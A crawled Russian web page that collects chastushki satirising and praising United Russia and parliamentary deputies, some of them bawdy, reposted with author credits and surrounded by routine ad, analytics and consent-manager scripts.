

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbornik-fraz.ru/chastushki/chastushki-pro-edinuyu-rossiyu.html
body_size: 10634
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Частушки про единую россию</title>
<meta name="description" content="Частушки про единую россию | Анекдоты, цитаты, статусы, загадки, стихи, фразы">
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="website">
<meta property="og:title" content="Частушки про единую россию">
<meta property="og:description" content="Частушки про единую россию">
<link rel="dns-prefetch" href="http://fonts.googleapis.com/">
<link rel="dns-prefetch" href="http://s.w.org/">
<link rel="stylesheet" id="wp-block-library-css" href="../style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="basic-fonts-css" href="../css.css" type="text/css" media="all">
<link rel="stylesheet" id="basic-style-css" href="../style.css" type="text/css" media="all">
<script src="../jquery-1.7.2.js"></script>
<meta name="generator" content="WordPress 5.3.2">
<!-- BEGIN Customizer CSS -->
<style type="text/css" id="basic-customizer-css">a:hover,#logo,.bx-controls a:hover .fa{color:#3b3273}a:hover{color:#3b3273}blockquote,q,input:focus,textarea:focus,select:focus{border-color:#3b3273}input[type=submit],input[type=button],button,.submit,.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#mobile-menu,.top-menu,.top-menu .sub-menu,.top-menu .children,.more-link,.nav-links a:hover,.nav-links .current,#footer{background-color:#3b3273}@media screen and (max-width:1023px){.topnav{background-color:#3b3273}}</style>
<!-- END Customizer CSS --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
<link rel="shortcut icon" href="../favicon.ico">
<script src="../fixads.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85842432, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85842432" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8286652814925382"
     crossorigin="anonymous"></script>
	 <!--lucky-->
<script async src="https://esrhzz.com/3vq1l7/129lvi0pm3y0h8q/687vuq687/pyk9p.php"></script>
<!--rb-->
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rb.slova-accordy.ru',rotator:'154ho'};token=localStorage.getItem('154ho')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rb.slova-accordy.ru/154ho.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('154ho', token);</script>
<!--psh-->
<script charset="utf-8" async src="https://my.rb2psh.ru/pjs/A8twhF2wM.js"></script>
</head>
<body class="home blog custom-background wp-custom-logo layout-rightbar"><div><img src="../60969556.gif" style="position:absolute; left:-9999px;" alt=""></div>
<div class="wrapper clearfix">

		<!-- BEGIN header -->
	<!--noindex-->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid ">

                <div class="logo">

                                            <div id="logo"><a href="/">
                    <img src="../logo.jpg" class="custom-logo custom-logo-image" sizes="(max-width: 1080px) 100vw, 1080px"></a>                        </div>
                    
                    
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">
					<a href="/code_menu_mob.php"><font color="FFFFFF">МЕНЮ</font></a>
			</div>
			<nav>
				<ul class="top-menu maxwidth clearfix">
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/c-f">Цитаты</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/p-m">Приметы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/p-c">Притчи</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/pub.html">Разместить публикацию</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/kontakty.html">Контакты</a></li>
				<!--<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2757"><a href="#">Народные</a>
<ul class="sub-menu">
	<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/anekdoty">Анекдоты</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/chastushki">Частушки</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/poslovicy">Пословицы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/primety">Приметы</a></li>
</ul>	
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/citaty">Цитаты</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/frazy">Фразы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/pritchi">Притчи</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/statusy">Статусы</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/stihi">Стихи</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/zagadki">Загадки</a></li>
<li id="menu-item-95067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95067"><a href="/prochee">Прочее</a></li>-->
</ul>	
	</nav>		</div>
		<!--/noindex-->
	</header>
	<!-- END header -->

		<div id="cnt_rb_274074" class="cnt32_rl_bg_str" data-id="274074"></div>
	<div id="main" class="maxwidth clearfix">


		<!-- BEGIN content -->
	
	<main id="content" class="content">

<h1>Частушки про единую россию</h1>
<div id="insertABlock">
<!--noindex-->
<p>Обновлено: 24.01.2026</p>
<!--/noindex--><p>



<p><i>Ну как песня, понравилась? Поделись с друзьями!</i> (vk) (ok) (fb) (tw)</p>

<h2>Следующая частушка</h2>
<p>На свидание приглашал <br />Своей милкой называл, <br />А как депутатом стал, <br />Электоратом обозвал.</p>
<p>Полюбила депутата <br />За зарплату&quot;Будь здоров&quot;, <br />Жаль шибко хилая сосиска, <br />Вылезает из штанов.</p>
<p>Заседают депутаты, <br />Уж протерли все портки, <br />А в Стране до лучшей жизни, <br />Не доехать , не дойти.</p>
<p>Хорошо быть депутатом, <br />С красной корочкой, с мандатом, <br />Ну а в бане, в неглиже, <br />Не нужОн, мандат уже.</p>
<p>Депутат, депутат, <br />Показал мне свой &quot;мандат&quot;, <br />Каждый год , без передышки, <br />Теперь рОдятся детишки</p>
<p>Полюбила депутата, <br />Молодой и прыткий, <br />Ну , в койке, всё как в Думе, <br />С пятой лишь попытки.</p>
<p>Не хочу я олигарха, <br />Не хочу бандита, <br />Лягу лишь под депутата, <br />Обнимает лихо.</p>
<p>Меня милый избегает, <br />Он ведь нынче депутат, <br />Не его я избиратель, <br />Их целует всех подряд</p>
<p>Если милый депутат, <br />Значит есть в штанах &quot;мандат&quot;. <br />Лишь бы для электорату, <br />Не жалел свого &quot;мандату.</p>
<p>Мой миленок депутат, <br />Выйграл выборы и рад. <br />Он в общественной приемной, <br />Готов щупать всех подряд.</p>
<p>Выбирать пошли мы мера, <br />Выбрали ль не знаем , <br />От похмелья две недели, <br />С того дня страдаем.</p>
<p>Я на выборах в деревне, <br />Колбасы объелась, <br />Не слезаю с унитаза, <br />Что ж дома не сиделось.</p>
<p>Я на выборах в деревне, <br />Самый клёвый кандидат, <br />Баб люблю я пышнотелых, <br />И худышкам тоже рад.</p>
<p> <br />Денег нет, но Вы держитесь, <br />Не загнётесь, зря боитесь. <br />Ведь насытимся мы с Вами, <br />Депутатскими речами.</p>
<p> <br />Денег нет, но Вы держитесь, <br />Бегом на выборы неситесь. <br />Так депутатов выбирай, <br />Чтоб наступил вселенский Рай.</p>
<p>Денег нет, но Вы держитесь, <br />Депутатом стать стремитесь. <br />Не надо делать ни шиша, <br />Зарплата ж ох, как хороша.</p>
<p>Денег нет, но Вы держитесь, <br />Депутатом стать стремитесь. <br />Зачем им совесть, зачем честь, <br />Коль неприкосновенность есть.</p>
<p>Денег нет, но Вы держитесь, <br />К депутатам присмотритесь. <br />У них такие прения, <br />До мордоизбиения.</p>
<p>Денег нет, но Вы держитесь, <br />Депутатом стать стремитесь. <br />На заседаниях можно спать, <br />Или и вовсе прогулять.</p>
<p> <br />По небу фигня летела <br />По башке меня задела <br />Умным стал теперь видать, <br />Пора в Думу выбирать..</p>
<p>Депутатов нынче много, <br />Депутатов нынче тьма. <br />Подалися в депутаты, <br />Мои тёща и жена.</p>
<p>Депутатом стать хочу, <br />Слова матерны учу. <br />Что-бы в прениях могла, <br />Оппонента послать на.</p>
<p>В депутаты , чтоб податься, <br />Надо спортом заниматься. <br />Ведь доходят прения , <br />До рукоприложения.</p>
&copy; Copyright: Алёнчик Боравонос, 2015 <br />Свидетельство о публикации №115122900813
Рецензии
<p>Портал Стихи.ру предоставляет авторам возможность свободной публикации своих литературных произведений в сети Интернет на основании пользовательского договора. Все авторские права на произведения принадлежат авторам и охраняются законом. Перепечатка произведений возможна только с согласия его автора, к которому вы можете обратиться на его авторской странице. Ответственность за тексты произведений авторы несут самостоятельно на основании правил публикации и законодательства Российской Федерации. Данные пользователей обрабатываются на основании Политики обработки персональных данных. Вы также можете посмотреть более подробную информацию о портале и связаться с администрацией.</p>
<p>&copy; Все права принадлежат авторам, 2000-2021. Портал работает под эгидой Российского союза писателей. 18+</p>

<h2>Следующая частушка</h2>
<p>Я в Россию нашу верю! <br />В матушку — родимую! <br />Пропою я ей частушку, <br />Самую красивую!</p>
<p>Ах, Россия, ты краса! <br />Голубых озёр — глаза. <br />Пропоём мы громко вслух: <br />У России — русский дух!</p>
<p>Лапти мы давно сменили, <br />Туфельки красивые! <br />Мы душой не унываем, <br />Самые счастливые!</p>
<p>Президент наш Путин Вова! <br />Путин — это хорошо! <br />Заживём мы с ним путёво, <br />Всем врагам своим назло!</p>
<p>У нас нефть, в запасе газ. <br />И частушек в самый раз! <br />Метим мы не в бровь а в глаз, <br />И про то. поём сейчас!</p>
<p>Процветай, Россия, наша, <br />С нами ты не пропадёшь! <br />А с весёлою частушкой - <br />Веселее заживёшь!</p>
<p>Русский дух, он Русью пахнет, <br />Русь — то сильная страна! <br />Мы теплом сердца обнимем, <br />Чтоб нас помнили всегда!</p>
&copy; Copyright: Валентина Адекова, 2014 <br />Свидетельство о публикации №114112007799
Рецензии
<p>Хороша Россия наша <br />Много в ней полей и рек <br />Но всего ценней и краше, <br />Это русский человек!</p>
<p>Человек наш точно - клад! <br />Сам себе порой не рад - <br />От великого ума - <br />Идёт кругом голова. Спасибо, Лидия, за интересный отзыв! С теплом)))</p>
На это произведение написано 5 рецензий, здесь отображается последняя, остальные - в полном списке.
<p>Портал Стихи.ру предоставляет авторам возможность свободной публикации своих литературных произведений в сети Интернет на основании пользовательского договора. Все авторские права на произведения принадлежат авторам и охраняются законом. Перепечатка произведений возможна только с согласия его автора, к которому вы можете обратиться на его авторской странице. Ответственность за тексты произведений авторы несут самостоятельно на основании правил публикации и законодательства Российской Федерации. Данные пользователей обрабатываются на основании Политики обработки персональных данных. Вы также можете посмотреть более подробную информацию о портале и связаться с администрацией.</p>
<p>&copy; Все права принадлежат авторам, 2000-2021. Портал работает под эгидой Российского союза писателей. 18+</p>

<h2>Следующая частушка</h2>
<p>
<p>Она - не бездушная Партия, <br />И не однодневка Она! <br />Она - как красивая мантия, <br />Которой гордится страна!</p>
<p>Она - для народа российского <br />Премьером была создана, <br />Простая, понятная, близкая, <br />Такая вот, в общем, Она!</p>
<p>И тянутся люди к Ней истово <br />С Москвы и с далёкой глуши, <br />И славят! От сердца! От чистого! <br />От всей своей русской души!</p>
<p>Она не &quot;для галочки&quot; сОздана, <br />И не для проформы отнюдь, <br />Как небо Она многозвёздное, <br />Как Млечный, практически, Путь!</p>
<p>Доступная, словно красавица, <br />Что по-полю утром идёт, <br />Она нам не может не нравиться, <br />Её обожает народ!</p>
<p>Войди в Неё, влейся, пожалуйста! <br />Не надо резину тянуть! <br />Пройди с Ней красиво и радостно <br />Судьбой предначертанный путь!</p>
<p>
<p>Николай Кровавый 23.06.2011 21:27:38<br />Отзыв: положительный <br />Сколько партий, и с мизинец, и больших, <br />Породила демократии стихия, <br />Ну а самая великая из них – <br />Христианская Единая Россия!</p>
<p>Правит бал там не антихрист Сатана, <br />Её лидер – с неба посланный Мессия, <br />Потому и называется она <br />Христианская Единая Россия.</p>
<p>Кто имеет разум, уши и глаза, <br />Кто не хочет, чтоб держава стала пылью, <br />Постоянно голосует только за <br />Христианскую Единую Россию.</p>
<p>Неотложные задачи в оборот <br />Вмиг возьмёт, привычно тяготы нести ей, <br />И поэтому всё время наш народ <br />С Христианскою Единою Россией.</p>
<p>Не страшны нам ни чума, ни геморрой, <br />Ни инсульт, ни простатит, ни диспепсия, <br />Ты наш разум, авангард и рулевой, <br />Христианская Единая Россия!</p>
<p>Обрету надежду, веру и покой <br />На Земле на бренной, не на небеси я, <br />Так сияй же, словно факел, над страной <br />Христианская Единая Россия!</p>
<p>
<p> <br />Россия, вырвись из тисков стагнации, <br />Восходят над тобой восходы реформации! <br />Отбросим прочь все конфронтации, <br />Наши мозги хотят дефрагментации!</p>
<p>Забудь утренний стыд первой поллюции, <br />Забудь страх боли перед дефлорацией! <br />Из Интернета скачай текст конституции, <br />И изучай статьи до психодеформации!</p>
<p>Позавчера мы жили хуже, чем вчера, <br />А послезавтра лучше, чем завтра жить будем. <br />Тандем уверенно ведет нас в послезавтра, <br />Нам Путь Путей указывает Путёвый Путин!</p>
<p>Злобный враг наточил когти и оскалил клыки, <br />Космополиты, диссиденты, геи, прочая контра, <br />Коммуняки, &quot;несогласные&quot;, всяки Шевчуки, <br />Каспаров, Шнуров и разная другая &quot;прослойка&quot;.</p>
<p>Но все их происки смешны, глупы и ничтожны, <br />И как бы не были враги России осторожны, <br />Железными пальцами выдавит этих гадов <br />Дмитрий Анатольевич, сил хватит, о йес, дааа!</p>
<p>Проснись, сын России, и вспомни о мотивации, <br />Вспомни о своей гибкой гражданской позиции! <br />Дочь России и ты все позиции вспомни, конечно, <br />Расслабься и получай удовольствие, Государству <br />Нужны фрикции, Медвед впендюривает уверенно, <br />Но ласково, с подарками и конфетти, очень нежно.</p>
<p>Сильвио, Барак и Ангела улыбаются нам, <br />&quot;G-8&quot; почти уже с нами, и ширятся, крепнут <br />Как никогда, торговые связи с Китаем. <br />Арнольд консультирует, что бы быстрее <br />Сколково могло построиться, а команданте <br />Чавес на камрадов из России молится.</p>
<p>Так очнись же Россиянин от сна! <br />Вставай, пой бодрую песню! <br />Знай, ни кто, ни где, ни когда. <br />лишь единогласно. все вместе. <br />развейтесь и взвейтесь. только вперед. <br />цепи падут. веянья новые веют. <br />шеренги дружно пойдут. приведут. <br />мощно начнут. восстанут. повернут. <br />медвепут. хрю-хрю, кря-кря и му-му. <br />абыр. абыр. абырвалг! Ку. Кууууу. <br />победа за нами. лязг и скрежет ЕдРа, <br />Сон старой России развеет, <br />и ныне и присно, всегда навсегда <br />над нами Триколор реет. <br />и не говори, мол, я - нанотехнология! <br />помни, Большой Брат - Любит Тебя. <br />мляяяя.</p>
<p>
<p>Спасибо, Уважаеиая Светлана! <br />Вы меня прямо практически искупали в русле замечательных рецензий! Очень приятно Крестьянскому Поэту!</p>
<p>&quot;Нам Путь Путей указывает Путёвый Путин!&quot; - А вот это - очень правильно! Очень!</p>


</p>
<script async src="https://ad.mail.ru/static/vk-adman.js?slot=1861399"></script>
<div id="adman-ads" style="display:inline-block;width:auto;height:300px"></div>
</div><p><b>Читайте также:</b></p>
<ul>

  <li><a href="http://sbornik-fraz.ru/chastushki/galina-yudina-ansambl-chastushka.html">Галина юдина ансамбль частушка</a></li>

  <li><a href="http://sbornik-fraz.ru/chastushki/chastushki-pro-moryakov-prikolnye.html">Частушки про моряков прикольные</a></li>

  <li><a href="http://sbornik-fraz.ru/chastushki/yurij-polyakov-chastushki-pro-cygan.html">Юрий поляков частушки про цыган</a></li>

  <li><a href="http://sbornik-fraz.ru/chastushki/chto-takoe-matanya-v-chastushkah.html">Что такое матаня в частушках</a></li>

  <li><a href="http://sbornik-fraz.ru/chastushki/chastushki-pro-babushku-maternye.html">Частушки про бабушку матерные</a></li>

</ul>
</main>
<aside id="sidebar" class="">
<div class="sticky-block">
    <div class="inner">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    style="display:inline-block;width:300px;height:600px"
    data-ad-client="ad-1860512" 
    data-ad-slot="1860512">
</ins> 
<script>
    (MRGtag = window.MRGtag || []).push({});
</script>
   </div>
</div>
</aside></div>
<!--noindex-->
<div class="ABlockTo1"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=f226b6b5d0ed5eb86d959837df5cf3ff" async></script>
<!--<div id="cnt_rb_274064" class="cnt32_rl_bg_str" data-id="274064"></div>--></div>
<div class="ABlockTo2"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860751"
    data-ad-slot="1860751">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo3"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860757"
    data-ad-slot="1860757">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo4"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860757"
    data-ad-slot="1860757">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo5"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860762"
    data-ad-slot="1860762">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo6"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860764"
    data-ad-slot="1860764">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo7"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860766"
    data-ad-slot="1860766">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<script> var kk = $('#insertABlock p').length;  if(kk >= 4){$($(".ABlockTo1")).insertAfter("#insertABlock p:eq(2)");}else{$('.ABlockTo1').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 15){$($(".ABlockTo2")).insertAfter("#insertABlock p:eq(10)");}else{$('.ABlockTo2').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 25){$($(".ABlockTo3")).insertAfter("#insertABlock p:eq(18)");}else{$('.ABlockTo3').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 30){$($(".ABlockTo4")).insertAfter("#insertABlock p:eq(26)");}else{$('.ABlockTo4').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 40){$($(".ABlockTo5")).insertAfter("#insertABlock p:eq(35)");}else{$('.ABlockTo5').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 50){$($(".ABlockTo6")).insertAfter("#insertABlock p:eq(43)");}else{$('.ABlockTo6').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 55){$($(".ABlockTo7")).insertAfter("#insertABlock p:eq(51)");}else{$('.ABlockTo7').remove();}; </script>
<!--/noindex-->

<!--sticker-->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag floating"
        style="display:inline-block;"
        data-ad-client="ad-1860508"
        data-ad-slot="1860508">
</ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!--fs-->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1860510"
    data-ad-slot="1860510">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<footer id="footer" class="">
  <script src="/lazysizes.min.js" async></script>	
  <div class="footer-menu maxwidth">
		<ul class="footmenu clearfix">
		<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3136"><a href="/about.html">О нас</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3136"><a href="/kontakty.html">Контакты</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3136"><a href="/privacy-policy.html">Политика конфиденциальности</a></li>
</ul>	</div>
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				<!--noindex-->Copyright &copy; Сборник фраз<!--/noindex-->
				<br>
				<span class="copyright-text"></span>

			</p>
		</div>

		<div class="themeby col6 tr">
			<p id="designedby">
			
			</p>
						<div class="footer-counter"></div>
		</div>
	</div>
    	<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async="true">
(function() {
    var host = 'www.themoneytizer.com';
    var element = document.createElement('script');
    var firstScript = document.getElementsByTagName('script')[0];
    var url = 'https://quantcast.mgr.consensu.org'
        .concat('/choice/', '6Fv0cGNfc_bw8', '/', host, '/choice.js');
    var uspTries = 0;
    var uspTriesLimit = 3;
    element.async = true;
    element.type = 'text/javascript';
    element.src = url;

    firstScript.parentNode.insertBefore(element, firstScript);

    function makeStub() {
        var TCF_LOCATOR_NAME = '__tcfapiLocator';
        var queue = [];
        var win = window;
        var cmpFrame;

        function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
                if (doc.body) {
                    var iframe = doc.createElement('iframe');

                    iframe.style.cssText = 'display:none';
                    iframe.name = TCF_LOCATOR_NAME;
                    doc.body.appendChild(iframe);
                } else {
                    setTimeout(addFrame, 5);
                }
            }
            return !otherCMP;
        }

        function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
                return queue;
            } else if (args[0] === 'setGdprApplies') {
                if (
                    args.length > 3 &&
                    args[2] === 2 &&
                    typeof args[3] === 'boolean'
                ) {
                    gdprApplies = args[3];
                    if (typeof args[2] === 'function') {
                        args[2]('set', true);
                    }
                }
            } else if (args[0] === 'ping') {
                var retr = {
                    gdprApplies: gdprApplies,
                    cmpLoaded: false,
                    cmpStatus: 'stub'
                };

                if (typeof args[2] === 'function') {
                    args[2](retr);
                }
            } else {
                queue.push(args);
            }
        }

        function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
                if (msgIsString) {
                    json = JSON.parse(event.data);
                } else {
                    json = event.data;
                }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
                window.__tcfapi(
                    payload.command,
                    payload.version,
                    function(retValue, success) {
                        var returnMsg = {
                            __tcfapiReturn: {
                                returnValue: retValue,
                                success: success,
                                callId: payload.callId
                            }
                        };
                        if (msgIsString) {
                            returnMsg = JSON.stringify(returnMsg);
                        }
                        event.source.postMessage(returnMsg, '*');
                    },
                    payload.parameter
                );
            }
        }

        while (win) {
            try {
                if (win.frames[TCF_LOCATOR_NAME]) {
                    cmpFrame = win;
                    break;
                }
            } catch (ignore) {}

            if (win === window.top) {
                break;
            }
            win = win.parent;
        }
        if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
        }
    };

    if (typeof module !== 'undefined') {
        module.exports = makeStub;
    } else {
        makeStub();
    }

    var uspStubFunction = function() {
        var arg = arguments;
        if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
                if (typeof window.__uspapi !== 'undefined') {
                    window.__uspapi.apply(window.__uspapi, arg);
                }
            }, 500);
        }
    };

    var checkIfUspIsReady = function() {
        uspTries++;
        if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
        } else {
            clearInterval(uspInterval);
        }
    };

    if (typeof window.__uspapi === 'undefined') {
        window.__uspapi = uspStubFunction;
        var uspInterval = setInterval(checkIfUspIsReady, 6000);
    }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</footer>

</div> 


</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=f226b6b5d0ed5eb86d959837df5cf3ff&_=1769317544053
body_size: 10318
content:
